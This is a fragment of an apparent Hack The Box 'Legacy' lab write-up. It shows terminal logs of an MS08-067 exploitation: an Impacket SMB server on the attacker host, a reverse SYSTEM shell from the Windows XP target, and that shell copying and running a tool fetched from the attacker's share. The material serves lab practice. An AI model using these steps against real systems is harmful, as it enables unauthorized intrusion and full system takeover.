 ms08-067.py  nmap  whoami.exe
┌─[Magisk@Xyan1d3]─[10.10.14.15]─[~/htb/legacy]
└──╼ # smbserver.py magisk $(pwd)
Impacket v0.9.23.dev1+20210419.165326.f9453d21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.4,1030)
[*] AUTHENTICATE_MESSAGE (\,LEGACY)
[*] User LEGACY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[-] Unknown level for query path info! 0x109
Connection received on 10.10.10.4 1029
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>cd C:\
cd C:\
C:\>net use \\10.10.14.15\magisk
net use \\10.10.14.15\magisk
The command completed successfully.
C:\>copy \\10.10.14.15\magisk\whoami.exe whoami.exe
copy \\10.10.14.15\magisk\whoami.exe whoami.exe
        1 file(s) copied.
C:\>whoami.exe
whoami.exe
NT AUTHORITY\SYSTEM